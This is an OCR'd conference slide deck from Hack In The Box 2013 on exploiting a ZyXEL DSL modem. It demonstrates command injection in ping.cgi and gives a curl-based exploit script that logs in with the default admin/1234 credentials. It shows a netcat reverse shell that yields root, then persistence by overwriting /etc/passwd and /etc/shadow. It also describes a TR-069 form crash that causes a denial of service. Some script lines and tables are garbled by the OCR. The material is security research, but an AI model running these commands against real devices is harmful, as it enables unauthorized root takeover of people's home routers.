#### HOW I MET YOUR MODEM EXPLOIT & TROJAN DEV FOR CONSUMER DSL DEVICES

HACK IN THE BOX 2013 AMSTERDAM - PETER GEISSLER & STEVEN KETELAAR





Software developer
Security fanatic
Produces dance music
Eindbazen CTF



Developer during day
Hacker at night
Worked on Homebrew Channel
Hack In The Box CTF

### INTRODUCTION

What is a DSL modem?
Why should we care about them?
Why did we do this research?

#### **ZYXEL** Interfaces on a typical ZyXEL modem



### THE MODEM WE HACKED

#### ZyXEL P-2601HN-F1



### **BASIC FEATURES**

- Routing DSL traffic
- Network Address Translation
- Voice over IP Telephony
- Management through HTTP, telnet/SSH
- Protects you from the Internet (firewall)

### **REGULAR NETWORK SETUP**



## **OUR TEST NETWORK SETUP**



#### HITB NETWORK SETUP



### ZYXEL MANAGEMENT INTERFACES

## LOCAL MANAGEMENT - SSH/TELNET

| 00               |                |                                                                                                    | 5. ssh        |         |  | III. |  |  |  |  |
|------------------|----------------|----------------------------------------------------------------------------------------------------|---------------|---------|--|------|--|--|--|--|
| ssh              | 961            |                                                                                                    |               |         |  |      |  |  |  |  |
| ZySH⊳            |                |                                                                                                    |               |         |  |      |  |  |  |  |
| do               |                | - <n a=""></n>                                                                                      |               |         |  |      |  |  |  |  |
| end              |                | <ul> <li>Exit from configuration mode</li> </ul>                                                    |               |         |  |      |  |  |  |  |
| exit             |                | <ul> <li>Exit configuration mode to the next highest mode in the CLI mode hier<br/>archy</li> </ul> |               |         |  |      |  |  |  |  |
| history          |                | - Display or clear CLI history                                                                      |               |         |  |      |  |  |  |  |
| traffic-mirror   | r              | - <n a=""></n>                                                                                      |               | ,       |  |      |  |  |  |  |
| ZySH⊳ do show    | ip route       |                                                                                                    |               |         |  |      |  |  |  |  |
| Destination      | Gateway        | Genmask                                                                                             | Metric Statio | : IFACE |  |      |  |  |  |  |
| 192.168.1.0      | 0.0.0.0        | 255.255.255.0                                                                                       | 0 yes         | br0     |  |      |  |  |  |  |
| 82.170.96.0      | 0.0.0.0        | 255.255.248.0                                                                                       | 0 yes         | nas1    |  |      |  |  |  |  |
| 239.0.0.0        | 0.0.0.0        | 255.0.0.0                                                                                           | 0 yes         | br0     |  |      |  |  |  |  |
| 0.0.0.0<br>ZySH⊳ | 82.170.103.254 | 0.0.0.0                                                                                             | 0 yes         | nas1    |  |      |  |  |  |  |

ZyShell

# A limited shell that allows to control modem specific functionality

### LOCAL MANAGEMENT - HTTP



#### Welcome screen shows all connected devices

### PING.CGI

#### Diagnostic utility provided by the Zyxel webinterface

| Diagnostic<br>Ping/TraceRoute | SL Line Ring Test                                                                                           |                                                                                                    |                                                                                               |                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------------|
| Ping/fraceRoute               | SE Line King rest                                                                                           |                                                                                                    |                                                                                               |                                    |
|                               | t utility used to test whether shown in the area below.                                                     | a particular host is reach                                                                                                    | able. Enter either an IP address                                                              | or a host name and click the butto |
|                               | 64 bytes from 1<br>64 bytes from 1<br>64 bytes from 1<br>64 bytes from 1<br>192.168.1.87<br>4 packets trans | I.87 (192.168.1.87): 56 d<br>92.168.1.87: seq=0 ttl=64<br>92.168.1.87: seq=1 ttl=64<br>92.168.1.87: seq=2 ttl=64<br>92.168.1.87: seq=3 ttl=64<br>7 ping statistics<br>mitted, 4 packets receive<br>avg/max = 0.831/1.014/1. | 4 time=1.058 ms<br>4 time=1.209 ms<br>4 time=0.831 ms<br>4 time=0.958 ms<br>d, 0% packet loss |                                    |
|                               |                                                                                                    |                                                                                                    |                                                                                               |                                    |

### PING.CGI - OWNED

#### Using a semicolon allows us to enter shell commands:



## PING.CGI - OVERVIEW

Arbitrary command execution
Input is not filtered in any way
Length of command limited (max 36 chars)
Command runs as root (uid=0)
Connectback shell is possible

## PING.CGI - EXPLOIT

#### We wrote an ugly bash script to execute commands on the Zyxel

| 00                                                                                                    | 3. vim                                                                                                    | N. N. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| vim %1                                                                                                    |                                                                                                    |       |
| #!/bin/bash                                                                                                   |                                                                                                    |       |
| USERNAME="admin"<br>PASSWORD="1234"<br>PAYLOAD=\${1}                                                          |                                                                                                    |       |
| <pre># Maximum command length = 36 # Example: ./zyxel_ping.sh "nc 192 # Listener (BSD): nc -vvv -k -l 6</pre> |                                                                                                    |       |
| <pre># Authenticate curl -s -v -c auth.cookie "http:// alue=1" &gt; /dev/null 2&gt;&amp;1</pre>               | /192.168.1.254/login.cgi" -d "UserName=\${USERNAME}&password=\${PASSWORD}&hiddenPassword=\${PASSWORD}&submi                                                                                                    | itV   |
|                                                                                                    | h = \${#PAYLOAD})"<br>2.168.1.254/ping.cgi" -d "ping=1&IPaddress=;\${PAYLOAD};"   grep -B 2000 "sh: \-c: not found"   grep -A 2<br>not found"   sed -E "s/(.*)textarea(.*)>//g"   sed \$'s/\r//'   grep -v "^[ ]*\$" | 200   |
| :syntax on                                                                                                    |                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |

- Authenticates against the device (login.cgi)
- Executes the command and filters the output

• Easy to use tool to enter a command and see the output

## PING.CGI - EXPLOIT EXAMPLE

#### Executing our shellscript

#### • cmd = nc 192.168.1.69 6 -e sh

2. bash (sed)
\$ ./zyxel\_ping.sh "nc 192.168.1.69 6 -e sh"
Executing nc 192.168.1.69 6 -e sh (Length = 23)

00

3. bash

```
$ sudo nc -vvv -l 6
id
uid=0(root) gid=0(root)
uname -a
Linux router 2.6.20.19 #43 Thu Nov 3 19:25:03 CST 2011 m
ips unknown
cat /proc/cpuinfo | grep -i model
cpu model : MIPS 34K V4.12
```

#### Spawns a shell at our listener

## DEMOTIME - LOCAL EXPLOIT



### PERSISTENT SHELL

- Replacing /etc/passwd to update home folder of 'admin' user to break out of ZySHELL jail
- Replacing /etc/shadow hash for root user to be able to 'su' to root
- Now we can just SSH into the modem

### LOCAL BUG CONCLUSION

- Requires credentials/access to admin interface
- Requires access to LAN (by default)
- Yields root privileges :-)

#### **REMOTE MANAGEMENT**

## **TR-069**

**"TR-069** (Technical Report 069) is a <u>DSL Forum</u> (which was later renamed as <u>Broadband Forum</u>) technical specification entitled <u>CPE</u> <u>WAN</u> Management Protocol (CWMP). It defines an <u>application layer</u> protocol for remote management of end-user devices."

#### Note :

The TCP port 7676 is reserved for TR069 connection request port.

### TR-069 - OVERVIEW

- CWMP Protocol
- Used for provisioning and configuration deployment
- CPE: Customer Premise Equipment
- ACS: Auto Configuration Server

## TR-069 on ZYXEL - ZYTR069

HTTP Daemon listening on TCP port 7676

- Uses ZyXEL-RomPager/4.34
- Accessible from any WAN connected host

 Requires (HTTP Digest) authentication to do anything useful

### **ZYTR069 Files**

/usr/sbin/zytr069main
/usr/sbin/zytr069cmd
/usr/lib/librompager.so
/var/S2\_97Process
/var/pdm/config.xml

### **ZYTR069 CONFIGURATION**

#### config.xml

<ManagementServer>

<STUNPassword PARAMETER="configured" TYPE="string" LENGTH="256"></STUNPassword> <STUNUsername PARAMETER="configured" TYPE="string" LENGTH="256"></STUNUsername> <STUNServerAddress PARAMETER="configured" TYPE="string" LENGTH="256">acs.telefoniedienst.nl</STUNServerAddress> <ConnectionRequestPassword PARAMETER="configured" TYPE="string" LENGTH="256">\*censored\*</ConnectionRequestPassword> <ConnectionRequestUsername PARAMETER="configured" TYPE="string" LENGTH="256">\*censored\*</ConnectionRequestUsername> <PeriodicInformTime PARAMETER="configured" TYPE="datetime">2011-04-22T14:29:02</PeriodicInformTime> <Password PARAMETER="configured" TYPE="string" LENGTH="256"></Password> <Username PARAMETER="configured" TYPE="string" LENGTH="256"></Username> <URL PARAMETER="configured" TYPE="string" LENGTH="256">http://acs.telefoniedienst.nl/ACS/</URL> <STUNEnable PARAMETER="configured" TYPE="boolean">0</STUNEnable> <PeriodicInformEnable PARAMETER="configured" TYPE="boolean">1</PeriodicInformEnable> <ManageableDeviceNotificationLimit PARAMETER="configured" TYPE="uint16" MAX="65535" MIN="0">0</ManageableDeviceNotific</pre> <STUNServerPort PARAMETER="configured" TYPE="uint16" MAX="65535" MIN="0">3478</STUNServerPort> <STUNMinimumKeepAlivePeriod PARAMETER="configured" TYPE="uint32" MAX="4294967295" MIN="30">60</STUNMinimumKeepAlivePer <STUNMaximumKeepAlivePeriod PARAMETER="configured" TYPE="sint31" MAX="2147483647" MIN="-1">-1</STUNMaximumKeepAlivePer <UDPConnectionReguestAddressNotificationLimit PARAMETER="configured" TYPE="uint32" MAX="4294967295" MIN="0">0</UDPConn</pre> <PeriodicInformInterval PARAMETER="configured" TYPE="uint32" MAX="4294967295" MIN="30">21440</PeriodicInformInterval> </ManagementServer>

### **ZYTR069 URI's**

/CWMP/ConnectionRequest
/UE/FormDisplay
/UE/ProcessForm
/UE/...

#### **ZYTR069 User Exit Form**

No.

#### /UE/FormDisplay

00 User Exit Form Page 숬 localhost:7676/UE/FormDisplay 2 C

#### **User Exit Form Page**

Enter something in the box text

and Press Here

#### /UE/ProcessForm



#### **User Exit Form Response** Page

The string you entered into the form was text

Return to the Main Page

#### librompager.so test page for POST data

#### /UE/ProcessForm DoS

- More than ~50 characters of user input crashes zytr069main
- Effectively manages a ZyXEL modem unmanagable (Denial of Service)

Might also potentially allow arbitrary code execution..

### IDA TIME!

| 🔁 IDA - C            | :\Users          | blasty\0           | ownio         | ads\libron        | npager.id     | lb (libromp          | pager.so)                               |                      |                    |                |          |                   | 0101010  |                   |                        |   |            |       |       |         |      |          |         |          | . (#) × |
|----------------------|------------------|--------------------|---------------|-------------------|---------------|----------------------|-----------------------------------------|----------------------|--------------------|----------------|----------|-------------------|----------|-------------------|------------------------|---|------------|-------|-------|---------|------|----------|---------|----------|---------|
| File Edit            | Jump :           | Search V           | iew De        | bugger O          | options V     | Vindows Hi           | elp                                     |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| 🐸 🖬                  | <b>←</b> -       | → ·                | th P          | N 📇 🖸             | 1             | Text                 |                                         | •                    |                    | • 1            |          | ×                 |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| 1                    | ۰ ا              |                    | W X           | ል 🎯               | 1 🖬           |                      | 100                                     | 2 N 🛯                | · · ] 4            | P T            |          | ۳                 | 88 8*    | 1                 |                        |   |            |       |       |         |      |          |         |          |         |
| 🕺 En                 | 0101 0<br>COD D  | AT 104             | ( - e         | N X               | 9tt -         | * * *                | S M                                     | K 1-1 ~              | 1                  | : 🛤            | 뿌        | ul Un             | **       | ぞみ:               | <b>£</b>               |   |            |       |       |         |      |          |         |          |         |
| <b>= 2</b>           | 0                | 9 <b>B</b> 7       | 1             | f f               |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
|                      |                  |                    |               |                   |               | •                    |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          | 2       |
| <b>X</b> 👾 Sbi       | ngs wi           | ↔₹                 | x 🖹           | IDA Views         | A 🗙 🔛         | Hex View /           | A X₿                                    | Structures           | <b>X En</b> En     | ums 🛛 🗙 🕅      | mport:   | x 🏚               | Exports  |                   |                        |   |            |       |       |         |      |          |         |          | •       |
| Address              |                  | U.▲                |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| ** .rodata           |                  | 0000               |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| ** .rodata           |                  | 0000               |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| "" .rodata           |                  | 0000               |               | 1                 |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
|                      |                  | 0000               |               |                   | 🖪 N U         | 4                    |                                         |                      | -                  |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
|                      |                  | 0000               |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| rodata               |                  | 0000               |               |                   | handle        | process              | Fore                                    |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| ·rodata              |                  | 0000               |               |                   |               |                      |                                         |                      |                    |                |          |                   |          |                   |                        |   |            |       |       |         |      |          |         |          |         |
| ·rodata              |                  | 0000               |               |                   |               | -0x60<br>-0x58       |                                         |                      |                    |                |          |                   |          |                   |                        |   | 🖪 N 👊      |       | 1     |         |      |          |         |          |         |
